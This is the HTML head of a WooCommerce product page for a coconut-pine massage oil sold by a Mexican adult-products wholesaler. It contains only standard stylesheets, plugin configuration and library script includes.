

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/
body_size: 164956
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Massage Oil Nat Coconut Pine &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Massage Oil Nat Coconut Pine RSS de los comentarios" href="https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fmassage-oil-nat-coco-pine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fmassage-oil-nat-coco-pine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/5805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/massage-oil-nat-coco-pine/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=5805' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
